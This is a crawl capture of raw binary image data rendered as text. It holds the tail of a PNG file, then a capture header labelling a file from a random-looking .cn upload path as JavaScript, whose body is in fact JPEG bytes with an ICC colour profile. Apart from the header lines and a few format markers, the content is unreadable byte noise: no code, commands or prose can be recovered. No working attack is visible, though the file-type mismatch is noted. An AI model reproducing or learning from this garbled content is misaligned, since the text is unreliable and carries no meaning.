l��k��l��^c�G� �#�����������!0i����i ���8x~��}l�L�e��u�O�-M;��ش���H�ۿ��;{g���-\�B7N�����xS9z���v��#��kޫXơ}�ަ8�=~��rȉaܷ��_�~�Ph�G%g�k4�~�,��_(Jɞ/rz�zǖ X
�q�bs3�e��]�0�;�r$�Y�t�%�I�Ag>�q�t��f0�V�2�n/��o�L)?��)���_oY2�u��* �k��/5��]-���ˈ�<��"���c
��?�/��,K���dG����U gܙ�1&���1d6��NEX�c�@��\B	x�z�u��El�T�8�%���`�n�u�1�[�]�p4|�j��;ns胾�;7H�P2��U#`�5�Q���#��vѝ�;�?�(>��}L�K��{�ퟛS ��@�� hm9V�[�gѻ�o��Na�}4 (���Z�������	����w��|6�n}|ӝ`?N[�i]�6�Q�JC��u���%d����7	Z��Ξ[}���йO�� )ę�4l�ҿBk� rcI�{�s�;o�#z�jT�o!`����4�Ɵg���l��R�~@^Ά:"1PԌ��5���D��=y�@�(�dnܐ���Lf�-�ӱ0�1/i,w�����Q?�U���ޡ���?lN8�����;�s��g
�E�<�������-%�L��G��	���.�Իz����7��T���Bk�nۆ��:}x֘���4ncp�<o9Bo�=����Z��@Z]�^S���(����ȱ��e6H�F��gY3���	�� �v8Ÿ�s���N�s���BB������ފ�7Nr�!���+���.|XZ8��KL'�h�9Q�y��K�%��(nWŦ"1��
~r/�{'�V(D�K�����͝`*7W�?�M�J�/�S������-��d��
د7�}���.�8�(��67���� ��5��dKQ���;Bot�q�4���v��v�5��\��U ����}R ��P��C^	�� �����D�5g1XӁZ͡u�G�#|�ˈ5�|O~�ɷ��_=<�s�o�^������B�qC�2+�ضt�����|��(f���]�*4��_�o��࿼�RGU���A����k�:@k<	����}��}����?����>�~臷��mrE�o}������t�M?~�j�����@����WOv�#^�a�%c=�K@	"Z�ٖ��Ҡu*��/L��b'a��x�?�33��>�C���RA���� �s>胼Q���c�?�0�b�C#3���ն��n��+���8��QW����/�}����c�@��4���0|g6x�/��)f�9�r@Nh�a�t�?��?8,�d��xq
 ���+�G&i���
�-�K;��`��ȵa�d�[��� !P��e�آQaa� �v�[}̶���*� :��<�����I8�)C�gB��j^��{@?�l�#����x�[�;亵vN��	���q���@`��������ޒ���ӫS �a�V���xS�B>"2ߘ	��o�_��݋���6mx��6�S@�Ȁ�}8�K�9�����(޿l���_l��`3�w^O�a_���jh�=r�����4��y.c,�W����M�y�WO��`���~�3�!��z�gA��N�̳f&�c��_ ��ӓ�ؔ����O��H[,Y����/�����
;�]Cc_�*�:f�]��̏ĺ�N}�[X0�)�`��������+��+�sU�Dۄ�L�y&��|6� ��T�W�.��ψh}�u�iv��ȖL�q��~0 �}ݯ���������3��yx���͍���8���������@%�vZ2�ȯ~�}d� �3 ���r`���
���Th��߼T�!���a�����/ϙ�j{БW�J��*$6�IS�E[:��mi��k�t�c,�yǓ��x^�X�𲱨��������\���@_l��|?��tЗ:�WȻ���[�����/��f��gw�-|����<��)�!df+K��)���u ��8��$���!��M����9�G��B��j�;�`Qi�8�X��F��o^6�\�h=GC�����Pn،����E/Lj��v��2��T�F�KZ�H�K�uy�y"@��gU�ʞzU��W�My(�{A��-S��Kǀ���*#�ա]|�����:�;�� X���C�=���!k�W��h/���L�_7(L�5Z��@�D$�#�C�ݪ�5 �E�H!��#�];�L���+������B���Xzu���uf������B��lp���%��������
 �2m�5�ܻA�gv���_=7�B�P(*=�J�:��~N!����A�@�u^�P(��E������H��7 IJ�
�B�P�7ȇ���d) �:�e�6��	�
�BQ��^��ث��׹ �":���%�A�Y�B�P(�8�{���}ܐL@	�Y��[ޏ
�B�P�+k�\9��#
 ��8��!ѝB�P(����o%k�?$4�Z���R _Z��
�B�Hu�"�'��A�_ɀ�A�I f���
�B�Hq�Y�?���#T��"�`�c!+
�B�Bv��dY��?��� ���R�o�B�P(����"{�M BAn��O�aO	YZ�y֠��+
��2"�D��*��JxĀ6p��P(
E�8`ɦ�SE��<pG� 4�1Bqy�� w�A�P(��#������~)	LI�Ê&x���B�P(R�b ��?���� �Z���E� 5��B�P�,��ճ�	钄簥��|��6)
�"=�	�	K�ܓ��������D# \��*
��!�JV��o�q���@3|������)
�B�| � ���t%BoK{�4�Zʀ8�Y?8�R(
E�f�Bsey��Z���`(�� ��N(
�"���� L0�R *�ޢ��U ��@# U�*�B�Pċ�/�	�"  ̪�#
��}��|&&Ad    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/6be89b5d5c0ed3f882c8bc9f2f912ab0.js
body_size: 124732
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��             ��           ��    ��n��`"3 �9�jt�!�G�Ȟ�/�����L�Z°�"k,b�����9�K2j��6�����k�gTKϷd��n-Q.B��bV-�R�Tl�V�����uǤ�W���og��i�>Ѽ��Ko��b�wTqia�!����&��C`���k��ӟn�.�z-t�jiͦ��_A������� �Vz_7DH�@
�kh[պ�l��g'���W�fOq�ǵz<�b��V(�J�P�������M[N<��%���#����.�G���nE�����^��WK��`��!"���� 	E� 1<ԍ-��ϲ���߲�;���{����׏�^��5��.uϦ�1���`�  @�Y�@d�x�0�y��Ie}yw4f����m7MK��1y�Q�;���9�ytw���S� )5�IBFF����j�����8H0��׫�|��6����/7���R���v���0�aKT:P���z�;^{�a��Jݟ?���?>�Ȣ@!��l ���Un������}o���ǳ�y�������y��N�;�E�chE�ME ��U��%������`���sѣ7n}�X�y�YU��5oK�=_����O��O=Z�K�(�kr5m���o,F���ڿG��2�l�؆X���I!H�"@b�EoO�$5}9��ToɮN����M��\h%��Z+���V
�9AD,���]sf��c���v:g�����:�5a����X��c����+W?:֤g�e��U� 
�"�'4��GW��6�0��G�������oC���"V�'����6X�	�z�e I$9��l�:Cۀ����RPC$�`I �e7��y-��-a��Z�a՝j5�6�@��IRI$&$e}B��實��=7��S��鎦�n����[y\�ћ����7��x����fX$Δ(�U�ʠ�ٝG(p�ܪМDt��vv8��?wdlu ��.˳�כ~{���t˲50��䐫2�v���U��{�d$���H�A)��" �HH	$��Ϳ^:v�N���ċ�鷞ܤV ���2HH6������uƝ��t�K��߮}-�v��3[���:����9o���W���|SǨ)e")(�$���mv�u|l0yb�8)b�|��8=�=]�~}YJ�y}N9v%�ɂu�Q��te�L9IS�L� �@%MI	 e�ID��BI	9�z���]Y5�*�f�WE���cV�%b�%H��K	V�޶�n�=�kՋN����ݬu��u�ܷm}qR��sߑ�~��s��Qw.�H�� B��W�F4lK3Z�|n"C]O��;��=��g�N��˧:YJ9S�U�A#H,+%� ��e�{q0@I$YI!$�d�$�L��B	�;�=�^=���U/N�歈�c���##2���IY�̆��Y{���2_��׃N����ۼtn�v�YEǧ&u��_A�8�Z1����&�(���q��`ҳ��N���!D�'6�����f�zۇv���u9t�&�2�הtp� T�@Y [(�NoCW���`yu%HA"��D(��� �BI$�� J��z��g�,釪�]�^�v�E���k�iK(-��P�mR�ܳ�o-mV��Q}΍�jkُ]��9u\�U�*Ϯ��ྍ�׉�&�t��n,Z���c��cN����3���p����K����� �^WO|�<��U�HP�kOG �ȩ�����I �)+ �I `��@!$�HL[)���SӖ�KCnm�=�GF�b���V=v!"ZH7,A��[Q���-�EգF}���f�Yu\��`��Q��{��3Mwgjgi�V%��d�i3Y��le<�0""��N7s�ߍ�1ꮅ�Y��`"��ٝk��yܺ8����	$YU�'>�_o�]�u.;2�E<;4R"� `!��HH	� �I  �a$ hrk����Z�[��%Ѷ	��4ѐ�Xi&� ��Z��ZƲ��辯ћN��f-��NM)��mF�Ĭ�c����&ʚ�bgU羼�`�$͈�6:�k0<���,VX���|� nZo�����y��3F����=z��"U�r$I��S�eV{|]<5��6���ó��\4 i `��$�I$0H� �N}:j�,��͟w5����6�lP��I������=vSY]�6�M����V�Zͺq�M6QarIU�:����~�=TM�Uw�	�V,YT�6��a�eHa_��>��ѷ��)��������_������n%��y
�*�
��z��(����2���$I	R�T�I �0@�!�Գ�=�S�Ƥ��L����5lǶ���桻M�F'L$*��ъ�H#:��=vՖ%��)�/՗A�V-�s�_+��~c������X�RZ�F3J��A���0lh�١\K\"i8��>���g^];+o7��,�N�;~?z�ܙѬr
�  ��2{<ztf�Ό�-97Tx�����n���sY��"�	:�nZg��Y��nt!ac	g;���jۋn����u��=W����IKZJ��`�D��^��5�h�5�j��f�:�d�4�`���^k���ni����^z�y&��ι�γ�u�T�O/=]3���9�1�ʴt�ڮ��X��Q]%���O��B�ۙtd��Z �S������%������A��M����`��&@Ha�/�1Tի:����[���t㧈������o���w]G��]�m'N�>=q�R�������v�f�},���h��~kl�v[��nKR��Sg�O�ռy�}_O;���k�Nm]���g]��e��sW/��δ���t���r�r)Ҹ�k�sͲ�:�si��,7��.nO=n��fҮ�����T^��*�M綊6W�Ǽ2�,h>��F�ϳ:Y��{���{�{|��6z��o�m�]0i�cb��i8�7�=56�}z�?�Ly��f��?p�����o5TD�!�	B1F���vR����en[eV[E����.�r�i�-��m�Q�zM�[.>��L����v(Is����g|�?��b���Z<gԻr�i�<�>zz��<0�GL�ٯ����:5ؑo+�������zvCϭ�� ��&�� O��b=q �7.��<�e[��u�z���??O�׮�s�]G�u�+�9��9,�&���ͣ�n���Ve�x��G��o��s����] ������B����,�=��e��[eV�N]e.��-���B�)��G����zl\���7��ww:Z�:�����r8�:ǝ��p��|���>�|��%�}���Q�9���RQ�^��]<��3|�g/�;+q�e��� D�nG����7�����_:d�j�, ��Z�]�|o������I�1vD�1�b�Tֹ�MK�Y�gpη:8�B�eC=n�.�g3Y�S�T�р���*�=���5��gSȷ��'�l�mv|�� 2<���V��L��˧�϶������2�Zq�Ư5�OW��]�Oa��v�x�K��ɯ/��y�?>�.qG������^����}LVR��r�^��ku���݋\���j�]�[�U���"ؖK
�����Ex�VQ�
��>u��wr�kL�@�Y���D��LKEB�J�R�Ac�R�*=0v�۬�_W�]6��S0�2��{}G���g��x{>����������E�s�����[�C���Aݹ��n�����2'?N���qn�vYu���]�;�ݝ��j�����G/Wk��;�,�NM��4z?������m8��Rn��l������4)��3�F�^�~��27���]����$��� �DWIc���v{1���I��d��k����E�D�e��Ά�����/�>��(�C.;[�J���Ϲ�^5-9��p��,�� &���X���1���Y�s�f�㶼���	a��j���ϯ��xV��������u���Y�y����U85�פ�?O�}>�S=:>_��f�m���js4��t5�c7�oמ��G=���bȌ�B��P�e�ʟg�C d�&�vC5o+�0 ��`�`"��"��P@��j���ur�Y����t$v�d�MZ�C�|n�|:I� ,���
Y�Є����O��V��G��n����ǝ�y�,g�қ���i|��d��;渵�0��ݛï��<������o��SQ#����k�c�˰h�{\^�-�;���p�����*�GRy�V���� 0�0�t0�i�$�$ �HB"!PI*�)��7 j���/G�n����~[�[���V�`r!�+HP��1�R������o�!���q�e�m���?�������׹�Fޝ����8)�Z�Y�Iy��c������}���z�;Ӄn�hMX�[���jǧm��GW�M����xvFE���t#ĒG ���H`�2���DΉ���C"B �I "ՄTYnl�.�5�}C�h�͓V��#��G��?2��ؒK���c(�]UȪ�3�ty�T��szpkEu5��g꿱�ꫫ~�/�-�n��{Gc=�GiH�J��f]�fc��u�,ş�Up<� ��3�0{o?�<�+˾;)z��b�+�Rc[z\އ��nW.�I�3+ ���Dp�#�#�A��� �	!$�Ό� �B�B@�2��H,.����]�����/���ݯ���'��_���U����;����S�ι���ߛ�NE5�ǳ�x�u�g����|t}/G��S��{�v����ח�xAזQZr��ƫϛ��%����]���u�.K5#9J*֧?��y���>Eϓ�z�=��P����iy��ɍh�񺜺u��7���0�:���taȃ����3��$���4�d0��$!L4R�K!H�ICVOgg�x:�q��[D�v�M�ӄ����]�n��<v_D��ve�-�6����Qe�|r���?�}S�굟����y~���~N��?'�?��.:&%�z�y ԉfL}f8Wv[����ad���x�f�\r8ޓ�K���!�^vʟ���S:���\~�.�������ʝᚷ,��D���"�	���$т�B:4"� !	 bI	$$d�$
B��~ϩx���׿�Nk+j��V�,�����%�4k���b�FWڟ�<�m�k\����[0zK�������x�Fg��uq�^m�\�|����G���Q��[��_��� ]˿j�4:��6�ig���+�`�t��zE��Ky�q��@������R
��]��t�}o�`߃���D�6dp�V�a�
��.�x�XA$�CH	0�E�� �I!$���@d(��[������?�5�Yj��u�Q�����S_��;���%��9�	���Jk!
鬎�ץ��L���'/���_(��][��5�kͲ�y�� ��G���S���|������i~^�[���bd�)+ŵ���jxܾߛ�r�\]�o��'�}x�;x�f�ӛ^wV�[s�K�M/_8��e�zb! #����V�����$� �I d��@A+d�\٫!LN�4Ӥ��$��yg�p��o~c.�zT��Q�|g�����C�韟Қ�v�f����'��W'^]+��s:Y��/{7�鏷|���n�+.��Mt�^��G�q���=kx�c(��G���]3~s����ɯ]���r�q��Y��⧕�����٬F����~}8�5eם�j��z�0Ma����`F!a^_o7����gHa�$$�a�ʘ�B+ !�B$��IAH>�����,��ୋ]�NzL��KG�����r����E�6㥜�ak�MQ��ޞ�����Ӈ���_-֮�q��Ts�	��:�詞n{�B�+H��u5�V�r��yۏ��{����]~ƞ������~���u�#����p`��it��џF:.�[q��{<~�2��V���b� pT��NOO�|�[!$�"BI��
D��(2$+� @��,d��2��T�m��̷Mr}g�����������Z�������b�d���}ϵ�_�v��������y��,�k�KG3Mn���+�g6;�)�)����|�'��3Q��ϵ�8����򾅇�zʶKw��~q�����ev�ޥ�~{���ѧ�^�G���z8���tz,��*XTÔz(�y�������L��"� A���є±$��$�I!!��Z
 �uo/��<�ç4���֦tlns��=/���G��{�6�ttZ^vC%�i�t��oQ��s���ës�'���<�N�(�u����}ٞ�@�W/_F���S;�7��kF�}�,���U^��
k�.o�{��Ꮉ=>�af�zsҽ9tgz�Q�z�~��u��%Y�YK,�2��A�}/�ղ�yi��FH�HB d#	"	$�d$��BI��W��y]�|�T��E���ƍ�+�M�������V&�h��9�t�.�±(�[_c��:�x�<-O����꽉c��WcV�_;��7��˞������z��;���u.�`����e:�[���5�S�o���������2��=���ӛ\���7{{�{�p�ɧFd,�ae!Y)�/[�cɋ��??n�;�^I6d��!$$�H<X ! �a�$��BI]?W���x���{|��*�X�F{�;�5j�Z�rb�*����)\WrI��Lt�YX.�^w���ڿa�y�I��wؖ�X�)1fB9Jh�Ug��E��8<��m6mϧ�(E�JXB����>��{�S��!GKf��joǻ=5�|���wx�ɓ^4b�Q�\
`YX,D�W���Y����譞�I,��I!#@ҀU�BI	$$��@B���y�%���߃���<�Y������yֺ:~�t�ƿQ��n��� w�H!����+��_N�o��:w}w�>A��ݗѧ���8��d��໗�����5Pz5�Y�8ݷ>�uܗ�,�aY!0i�#�͑��f	rL!u|��:<��鰫y��{���Ҭ[p����� ��[�����}�/��GG���2?>��)"HI!!�tyb��I$$�d�$�� ����+���k�zp�6��y�*r�~e�s�3�����?���oN_�����ؼ��Ϯsh�6E�����hߎ�"&��W�g��z=N��|��F������}� 3����|u:ǽ��蜽���:z]yz<��^�o%�jgo8��z�z~`�o�`I$V��s�#��ɦk�U�ޚ��.�-�.nhj;�a�tp�VHf�u�z���i��.��Y�M$��BI	$#JU�A�$Y$$�d�kN���?��Tn{Se���1�s=,`oMq��ko�ݣ�����o�\~9������7�?_3X&�v������ϒ�I���7�<?��]�2h���k9݊l+�����b��z�)��U��3O��<X=���c*nǟm_��}?8�:�`��B�Yb��z쥵]����^�#�Ǧ�gK����Y6WeA,��2�^}5�<�u�{��]��i�9ܐ�a$� �a
�FL�d�d��A������	��ז筪8/�{8�}}�o�>����]m{��േ�����;��[�W�O3�����z�/I����i��uV�g�������<�ϒ��|�8���ϧ:7%�{V�*5����e�K�(O/o[�x����;y$��`V��\�e�s��5f�x6��:5���y�>g=�+\�j��`�걢U��G�<L�>_n�s:rXA�HA�	��@�C�HBB	$�$��~;�/>�h�kZˬS���s��c��>�����-���i��4~:������]Ǻ��M��<.�<����/G������:��-�}���.wK����O�����[�o���&��;-�/æ]p�u��vr��0%43�N)���[�������g��s\,�2��[:��R	r�S�0i��ٍߣ6���7���ҸV����	IVB�0�r���.����7�ϡ �$ " � ̍4�	�E�k=��yz�GN�t����o�~�=��z��/M�Ϝ������y~�Z��џFwf��+W����~��yc���_����~���V9��g���ͳ�|��=9���O������,���񝎞����t�ˊ��sT=�3�/I1�=�g��}O����>��V��X�f{n�4�.Q,�$�孢�ًNw�F{xz:�6��֙%�чR�[��(�{�������ϥeVr�5$ �@Ha�d�HV}��� n�6���Kl�Y����#�6���V��C���)��_�k|�Esg4�e��:|6�Go���pǯ's�����[���8}N^S�'g��~{�c����=!���r��ٓ���7#X�hf�:��������?�v��g�����8�w����駧�=��J,6e[�&"�qSoȴ:��mN�B�.�ۯ��<���(�0��H쬂H<��%Ż;>~:zyu-ͣ��C4!� $�HFR�2�$�0�}��?��������u�&�}��h�e��!Օ���m��f[��jܑ��jd�#�_�� s���������|嗟���Y�gοC�����}�w^q��)�8m��r�9�=~�`��k����j��
_3��)�&[y��/��.g�^?�xG������ꭼ�4�e�d�+�d��z�գRk������f��֭X�s��C_��K�L�&+�l��!]���n:��X�s��"	$$���4$� {_��_c��Ӷ����onzw[c��]���~s���ݵ�Α�<>��Y���?��W���9zl}Wq�?Rz8y�N_G�_�y[Ŷ���{��M�����~;qy~�����׺v��ݖ��wx���+М�gZS5f�2�/.'[����W����.����Ë���lr�7C:i���'s�՟E���3�Ɠ3۱<���e�i�s]fK8z3H���)�KX�	$|��]�`�w�=9�/��ie8�d��A��HI �ɥ�N��Y�D�O��9�f�K�9}�2h�Mc���gtW��3깒��z���o��Ϋբ�?�.�����������J�_��=}|7��G׸^�s�<�� �?�������t��o�t,�S��o�����>��yv�4G#�O>:�i\�z���k�����=w�w˅V��b��N=a�`���ٶ0�u%���V=V�-6��g�f��s�o�k�~M<}4�����"#+�2��{r�O���0k�w^}��ԒJ�iMR�]"&��Mc3�!��_�z|o�|~�6�Y�0����;\�=����f�r����9�����}Vy�z٬7й�w��V�O?��Cs�����~����g�/ᾳ�韖��}y�{����^�]�֮vP���l��E�c��c&�0��������z�x�+s��>���Um��8z��fl��i;Ul�f����e�L��d�J������\}����F\l�!��®�YM7nqL���s�1}z�翖���Y:��6k��ˌ�3�E�d�KU�,�g���8z=K�r�X���f�&�ؚY�7�M�r_5�m� K֬�jy��ߨh������N�o��>o�� ?����y��}'�ߝ���Jͼ������/�r�c�{�ݜ����xރ��b強?g��>�C��J�?KWN
�F���w����5��΄M0[3��ɡzq��mԿ:���t1;��XT�\���y�So7~{A.��i&l�T��I�9$��<�;�w�V��!���@2D!���ea�/�?<��ԔhϖUm-��*թOʽ~~��[3J�&K��sqR~�ǽ*��Y����O7��?-|��_O���� 6��}>��E������f�qv��K;�g�������ӓd��S����r�} %I�3�͟+�>���q.6�6��Ѫोsw6ֶ����V�א.��ٟ�O3�<�y�3t�x��c�h�@H��=y�`�b��O{�׉�r�w7���B	 �!-V, -��\��S7�Up{�H�F�h[��gëz�z�Qs=���|N�߇�j��|�1v�O���y=�K�}��i��6��}��|��r�����יGSw����Ό�)���En___!}>��6uկR�ʖ�K<gLy��Sӕ)m�k�Ank��ʶJ�d9nt�{�W�3%��j^��gN���syq���.�~�@٥�,�C�%`V��zrAC?��;�i��s%��$�!��B:ƚVr��������s�����7S���DU�N��LWZ�Ǜ�W?:��N7��t�����^�ן����x�/G��~_w?s>�[�g+v�`�O���w/�����8�+�^,p�s;�¦�׎w�3@�<��L�?8Տ��u�g�m�6�]F�6Bf}��^���˵3;�W���}Z�F�r\�_���4ws�˵J��3#cLA� ���#*�0���B�oS&��u�u,��{hj	$$��Ț�je���+)Xb�=_�?;�/�_� ltm4�Lt!L�[���Ý��~�}	�ߘ�|��}}|��/��/ƽg7~K����{y�:�c|^W��:��y�A���o�g��̷�N7���μ���Y�2�\�������W�1[|���GfzG��uR��.��)�ʝt�MF͉F�J?;^Z�i�/�]^�^=Q�a����EԴ��4Eu7�:s��I��<�;q�<���ي�I�!0BA" `�$ 2���.k�5�/W���e6���)x˟u1���Ş���}��K+��i͝���O�t��� 1�O>�V�9t�^�/+�L���f���?)�<�~9�x��O���o4�s��dan�yyY,�r;|#��{�j��^��6�{�z�����M.����%����gDחa��p�
�>�C��d0A��'NrH@@��s{\nܟ���s+g�����HI!$�@`!�TTk���M�w�յ�-���eWH�h�̙6��^�z�w��"QM����~����G�_M�϶�xw̗W,qh�j\WU�YV=����9ުψO]�~F���R��05�Q��\r��z�;��k^og���<���ku��o�!;���;����mѮ9x�>S��5X���˷�2�t�j鲛�u7�Ղ$+� ��m`I	 `g�z/Le�`�Ӗ�V��U�I` �� V5�����=:�=4hͥ-`��Mc������y�zy�%s�Uuy<����2�>Z�G����� ��*�Z�L�Q�P�&�Ƀ���5�����o߇�5�n,��,�g@���L��v�����V�����l�қY̻� �,�t�Ț��o������6t�¦�N�4��l�[
7.���a ��FXnd}d hW����x��{q��U���F�!!�0�&40�C��{��3���yz�R^5��-��sz\����r;=|�ywTj֯3�<����-���~����:}��;������M5E4観�՟3����:�j������E[]�FT-�1gbi�;��l�?'��5h�lW� �24�]J�%9�y�>y�mX}��Ϧ��,=�Z����*ܺ�G�i L�7:6�d�i$���M9���_�_:�3bB	!��\0��U�emR_�������X����ՋKZ�/!��\�w���|�_���m�˩F����������z�v-5���l�O������=W%�j�QF}tK�oH;1�/���[�?��Uv/Nw-k�asq:���nO����m�W>�z��؏c�5��$�,�M%?�W羼)H}>[�Sl�Ad1WF�4Ӱ��9WΡ�*bu�$Y$$�	b��]^_^6m��&m":B��,yikZM����I��ܳ�>�����n&�Y|޽V���s�_YIh��Mwj�������:P���!��f���^�T��u�4������ܽsM���z�U��qժ�(�$�>y��k.h��(Ufw�9�^�3ӫӣw��v�tܹbG#q�c1Z�ea�o�O�K��J\?^n��j%�.���0��:6i�J�(u6ۛF���$$��`3q{�m⎆{����P�Dh�P�,0�H�H!=����}�ΟR�Qͷ������}v���]uD'v�_�q���y�䩡xzp�o{����z�#��+U���a��x��w�M���^Q���I���L�܆~�;L�7�� i��5U[N�(ԑo������z��ϥ�j���}HbܰXE*�Y,��>��;僝�ž�]�Ѣ��4Ko�d�m�\�h�˫@f�&�Ă�n�u�͈9� �����`�y�(�Ǣ�_��a,2JJ�¦"I�{����?e5���.��ҹ/"j�u��v=l�o3o��/M��|��~�>#������V5��]�u���>_�y�ڬ�Х�3�}E�Y�='w����\������ӛ�g�k�����:�U�-��na�r��@�Qg*g�xW��x��^�;;��Mݹ
�RXL#�j�tӣ�}���$F 0���w{p���VHA+��V��p�E7a���F�	�B!
��
`�@��O�|��+;<n]m��'KYKF�ȕ�sm�6����l�v1��ǉ�~�_���5��UsSj�WA��0�//GV��s�t����WufzuP�u�}&���߼f�����z�뷡���ճNm	�����
�C.TD���/Ϻy������w9�ם���b�o@��um�ڗ�ߟe&M�3(U�Nw_�����A�݁�B�du9T��Ӗ�F��Й%" �VA�H	I!���<�>�~���qe]�s�c�q��z���sn�tϗ~\u����]�|2|1Xz|S�y>�z8�R�M^������~->^���j�*���*�E,ѯ3���q�2xn׾k�����KNl�z/�a��АX�Y�S���x}>
�!F]��yDٛy`���������=I���ZX�i��G��eq��I����X�]�6����ź��5�$� D��	"@@���gȾ��ﺛ���z�k.R�u���V}4�Et7��_���TA�񗭓�_��زک��m��{~���{-�tۀ�)�Y���-�.�����8�����_��۳���κ1鹺$�S D'��y�|�Y�y��w�W���8�㵌Vĕj�h�:�N]v�A�դ�	�
�G��������l�&�I'/���`^�w�M��@$BB"��� �0���oq�{�95s�c+MYm6[lCm����.]�[���|������l�WG����N����-J��O��n}}�ts�c�HA	UW"�U�������8�ߙ����OG#�oI��ԭ-[\�!���#���^�YNm �OB�yטsΪf��ժE�bfה�?}�y�0d�Aq��������x��c�2+%2f�Uq꾞�6ݛFkI3�!�� �$A$$��D�>[/�wyU˵�[M]eNե\(����\��ћ�������Ϟ���#���ܞ�ܯf�F��&��Z��?�AFK"�+)RؒW]�����C�ь^'�>^?s�s�ќף����>�)l���`�%j]SVSF�Ż�/=jiі�;�+I3�!R
��G^Y�\�:��e<���IVS"X�������n�;�5$��H@$������O��/==��n��Vǭ��"Wbf�N�L?/��ŵ�=��o�ɤQY����Gk�����5t�$�^����>��M�۲2E�@`V�*�]�f^�}y��9���N�ut�zc��:�=~+���ʣ��5%5`�<�z��I]\�9S4H+$��k�Bk�:��N���}���U��@�]�N�^�z��ʜ�"AK$�e`(B$����{�Y��w�n{��Z�i�8+������r�����oG��'o�x���^�v��6{�KB��c��X߸ӃoK�	$�+[V*���rts����ߛo��yoG���=��Ӧ�[��N�L��(Kԩ.�cǻ:g�P�ʭ��@H*YL�H �u�}zso��ގv���A�$Bs:���~�[�-�[��@�  � � $��@��Ǳ�}_!�W.݇�祯C��S�������ǥߚY��VL^[7�K�-�΁�Z�e���O}���j��P( �,q��R^�zu�o6�+.U�x��W����]\�PU���P��U/3���
��W�R"��d���F������n�'����}��0� ���%��m]8벛s�MB%$4�E
�0�B��@@�Ɗ�Qb��a�m���K<O�W�x˛��B����<�b砜��������t�9���r�'A��sm6[�;^}�����z��|�
Y2 �"%�j��C9�ؽ>9$�鋬≵sViL�[TB(RV�S���y���M"#�k���qІUxw��,�2ݮ}F�hCJ���b���Fܽ9��tŊD�*C 	�"�\C�n/�Zo�����$��Jנ��tS5,,4�t�X����I�<ǫ���#���c�����i}aԭY꼋K��?�����vH#��2AY���Ƣz<��tX��TAX��ai��K�r�䶮��/w�ϰ�B�����3Q��D״�Og׳�-�KM��9��Ǡ�]ϩ+�A�h��u,��>�l�-���]�Isޕf�~X^�\�l�8���`� 0@B�RD2
BF�"H	W�������r�/9��:�ɬ�g;ZY$ԍ]F�k�lξ�w��|=��=��k#�<�ί
1��-���:��h�UnW.Z�H�b� �-Yǭ*������~�67�ϴ�/��`�k?��3Mφ�z{k���Uѧ,���ɥ$kכ|l���ֆPزJ��:�v��M��l$�A$�I !�@!��l�@�Pa����AdX����s���>�q_���۟w���r�x��D�u�l�5�O#d�B��s;�&o
������鮘��
�L���&��il���_orxھ�z��w�y|��̌��h� ��K'��������~�/YmS�vX��6��W���sL�2΀�m�MP��X���V��,0Y��
X WBH�94<���# �#�CP�44�0�����f��.<��/Y�%��X��n�N�`F��QA�T�0��I�2[�I��Q�l�V�_G�c����t4R�EV��	�F��	!�BB�Ք�����5qz6k�p��i#9�b<�$ʲE��@+E@�I�\B��GU$(x(&Ď� �B�B"�+�cCO����(��w��s�����6Mzc^ޛ9g�t�ŷ���6��y-��/+NĊZ�W,%l�Vb%���#�a"���a!� 4��B��R=Nu;�C}{;x���#h�4Δ1+� C%�bVZ�"�-QC�� ���T,*��CE��,
��T2����,iI,�V7n8��jg�z};5�e]�s�/�\���0�(B��	Y$�F
#AKI(��]�!�V��"IX�BTQ	"Ƅ�(��X�����=������[W;@�H�P�)�*� �ȡ�AdX��G"1�h�4ص�+��P.����<��;+���m7?;��ey=~�'3V�C�j�1i�%R��`�d�"!!$"�֠�H@dp���	$�ZC0�BIU�ʄ4�����F�iϷ�a��/��o��s��0��	*�IP�E,�������3ηM�-=�FϚ��+��/�;?,�}+��=��	  1 ���2�ilke�ʍS�$!d0BHA0�Q����`H �!�A��Q�ea�+%�a�U�d����K�n�9�Ը�]ЕC]]|��I*��- ��#>mCN��O�<1�WFϓ]�]���ӢxN��j�tt����Y#@8!W1���R���, @d�Y	5�6z.�	����O������K��.Ir�Yd$�0I�P�2@�RF�v�Ya��u�έ�Ʒ��.���e�--}������"ޙ9��j�Ȧ%w/S<V�(f�Y��N���Q秶��έ�������e�-���y�h�[�R�	$$V�0�Z���`F�hIF�y?���� ��AB�B�����H	`3d��\,>��|�_[A����x+��9U{$c79Mرx�v5�"��f{/1E��dk�gQ�n⹟A*q"�P
�)D�E@*��I�:�(FK�7W|�B�]@��d2�1
�0����`HI�	��1#��oK�� �pB��`�tפ�[�nԌRIP� �^�9ػ��<�Q�ιvlh�:.r�Zӎ��8�ub�}vl�$b�b%���CaZ\�#�)�$ 0��V4P	 hD@�
�4� 耨D�B� ��C a$$4$���!�#BH	$[�<�����4"�@��[�W�.��CEQ�|�@�*�����L6���ib�#���|�Š���":H�V��]
�VX!BeA$��C$$�D���E-J��1HD� C2$�2 �	���4�$Ą�р��CUُ�ߖj�md�ąź�R���55��<@�J9�
��ZPK6c�B�֒#A�P$�XX�X�����{k��X�w漭?C�������:��ݾ��_�}��  �В,F��`!�0�� B�W����0�CH�HH1$$24!�$�B�0���q� �%	`)6��.�$l�k6��lY�ӣ��%���xvv!ͻl�- `�]R�˯4��"A	�لB�!$$򞷜|�B���9�L���>��L>ӟ�|� ���y�L-�$$��ʂ*����3�02B�d����� 3    !1 0"2@3A#P4B$%5CD��  ��	Ր�;�'bi؄����'�����+��Q:��ޅ<��P�j4-!YYY[;vYY[0	�QCu=�in�)RR�=5��N���n��<���⽪w��W�<7N��N���ؔh�nN���O+�m�¸W�|��o�2��dA�+x흻m�Lj�5M���q'D��TF���T�>�O�w,�7�3g�گ�Fw�y_�e�N���؄!L#�H�[;�����������QZU�P��
I���HW��֙�P� ��}�Ķm
5N˪v(��Y��U1��m3�>w��g��Y�����.�'}�%?�b�;��T��\Ou����Z����+B�A���7�ɸS��aj�1uab���L��=˔Z-�?�'(Ji���F۪f�f�PIeR�RЧ���w�$�sf�W�������wPZ֢�VZV�1�M���aS97}��6/�hF�Df�ȒU��Ai$�'��
